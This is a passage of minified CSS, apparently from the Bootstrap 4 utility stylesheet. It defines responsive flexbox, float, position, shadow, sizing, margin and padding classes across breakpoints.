auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media 